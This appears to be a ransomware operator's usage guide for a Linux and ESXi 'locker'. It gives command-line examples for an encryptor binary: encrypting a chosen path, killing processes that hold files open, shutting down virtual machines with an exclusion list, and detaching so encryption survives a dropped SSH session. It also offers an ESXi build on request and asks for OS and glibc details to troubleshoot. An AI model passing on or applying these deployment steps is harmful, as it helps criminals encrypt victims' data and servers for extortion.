 Parameters for launching locker on Linux versions
Parameters for launching on a Unix version
--path
When you use this parameter, the locker encrypts files at the specified path. This parameter is mandatory. The ransomware won't encrypt anything without it.
./encryptor --path /path

--prockiller
Kills all processes preventing file opening.
./encryptor --path /path –prockiller

--log
Enables logging of all actions and errors
./encryptor --path /path --log /root/log.txt

--vmkiller(Only for esxi)
Shuts down all virtual machines

--vmlist(Only for esxi)
Sets a file with a list of virtual machines that don't need to be shut down. A separate path is used for every virtual machine.
./encryptor --path /path --vmkiller --vmlist /tmp/list.txt

--detach
Disconnects a process from a terminal.
If an SSH session is down it allows the locker to continue working and prevent file corruption.

An ESXi version is available ON REQUEST.

If you can't launch the locker, you need to give me the OS, core version, and the version of glibc /lib64/libc.so.6